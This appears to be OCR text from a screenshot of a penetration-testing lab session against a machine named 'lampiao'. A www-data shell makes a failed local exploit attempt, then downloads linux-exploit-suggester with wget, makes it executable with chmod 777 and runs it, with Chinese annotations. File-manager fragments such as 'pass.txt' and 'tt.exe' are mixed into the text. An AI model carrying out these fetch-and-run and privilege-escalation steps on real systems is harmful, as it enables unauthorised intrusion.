 root@lyxhh: ~/Music
File Edit View Search Terminal Tabs Help
root@lyxhh: ~/Music × root@lyxhh: ~/Desktop × root@lyxhh: ~
www-data@lampiao:/var/www/html$ ^[[A
./exp lxhsec
Running ...
Exploit failed.
www-data@lampiao:/var/www/html$ wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
<nux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
--2020-02-12 10:32:39-- https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.108.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 83454 (81K) [text/plain]
Saving to: 'les.sh'
100%[======================================>] 83,454 12.4KB/s in 6.6s
2020-02-12 10:32:47 (12.4 KB/s) - 'les.sh' saved [83454/83454]
www-data@lampiao:/var/www/html$ ./ke ^?^?
./
bash: ./: Is a directory
www-data@lampiao:/var/www/html$ ./les.sh
./les.sh
bash: ./les.sh: Permission denied 没权限
www-data@lampiao:/var/www/html$ chmod 777 ./les.sh 给权限
chmod 777 ./les.sh
www-data@lampiao:/var/www/html$ ./les.sh 执行
./les.sh
Recent
ZIP
Starred
CVE-2019-0708
CVE-2019-
lxhscan
lxhscan
pass.txt
tt.exe
Videos
Trash
paused.conf
"tt.exe" selected (73.8 kB)